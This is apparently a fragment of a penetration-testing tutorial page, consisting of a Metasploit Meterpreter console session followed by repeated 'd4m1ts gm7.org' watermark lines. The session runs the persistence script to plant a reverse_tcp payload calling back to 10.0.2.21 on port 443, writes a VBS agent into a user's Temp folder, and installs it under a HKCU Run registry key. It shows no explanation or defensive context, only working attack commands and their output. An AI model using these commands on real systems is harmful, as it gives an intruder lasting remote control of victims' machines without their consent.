 meterpreter > run persistence -U -P windows/x64/meterpreter/reverse_tcp -i 5 -p 443 -r 10.0.2.21
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/OUTLOOK_20190928.5745/OUTLOOK_20190928.5745.rc
[*] Creating Payload=windows/x64/meterpreter/reverse_tcp LHOST=10.0.2.21 LPORT=443
[*] Persistent agent script is 10839 bytes long
[+] Persistent Script written to C:\Users\panag\AppData\Local\Temp\AoJqpaqKzj.vbs
[*] Executing script C:\Users\panag\AppData\Local\Temp\AoJqpaqKzj.vbs
[+] Agent executed with PID 5752
[*] Installing into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\BYXJPOgifgk
[+] Installed into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\BYXJPOgifgk
meterpreter >
d4m1ts gm7.org
d4m1ts gm7.org
d4m1ts gm7.org
d4m1ts gm7.org